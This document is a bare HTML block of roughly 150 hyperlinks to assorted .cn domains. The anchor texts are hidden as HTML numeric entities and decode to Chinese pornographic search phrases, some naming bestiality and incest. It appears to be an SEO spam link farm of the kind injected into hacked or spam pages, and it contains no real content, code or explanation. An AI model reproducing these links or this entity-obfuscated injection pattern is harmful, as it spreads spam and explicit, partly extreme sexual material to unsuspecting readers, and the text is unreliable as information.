<a href="http://hongyutv.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://orcjyx.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://we17buy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://zoxjgsnk.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangniao.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://8weishu.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://helping.org.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yh-art.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://mallmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://cilva.com.cn" target="_blank">&#x5973;&#x4EBA;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://hzjiaxiang.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x4E45;&#x4E45;AV&#x9AD8;&#x6F6E;AV&#x65E0;&#x7801;AV&#x55B7;&#x5439;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://kshun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leirui.net.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://chianren.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://gzzsgs.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://jthxdjxr.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iivr.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://first2move.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uybk.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bioying.com.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://faxing6.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://kangdiu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://al2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://youxiazi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yh-art.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://kubite.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://izeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nullify.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jinshilin.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k-stone.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://iexn.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djpfx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://1beauty.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://tengsang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x6B21;&#x4EAE;&#x76F8;</a>|
<a href="http://yuanfeihotel.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://naajo.com.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://7kashi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://film360.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://sllmy.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://triers.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://akjfga.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://sllmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://e05b62.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51dytt.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://zpzlc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://govlh.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;DVD</a>|
<a href="http://12aiqing.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://91duilian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eefa.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://0312fdc.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://w580.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liritay.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://qidiang.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://kelaidier.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://iari.org.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://mag1.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://021stwx.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://gwyv.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://lpb.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://cnusj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hadeo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5ayun.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://h3140.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://30586.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x5348;&#x591C;&#x4F26;4480yy&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://35303.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://htrunze.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://jica.org.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://backuppc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7231;&#x871C;</a>|
<a href="http://yiyikan.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://debaoxin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://birdsee.cn" target="_blank">&#x624B;&#x673A;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hgmxn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://99trip.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://lofshl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://langden.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://jindahang.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sr6868.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlz6.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
